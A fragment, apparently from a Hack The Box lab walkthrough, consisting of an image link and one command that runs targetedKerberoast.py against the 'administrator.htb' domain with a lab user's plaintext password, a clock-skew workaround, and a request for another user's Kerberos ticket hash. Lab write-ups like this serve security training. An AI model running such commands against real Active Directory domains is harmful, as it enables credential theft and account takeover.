 faketime -f '+7h' python3 /opt/targetedKerberoast/targetedKerberoast.py -d 'administrator.htb' -u Emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --dc-ip 10.129.194.152 --request-user 'Ethan'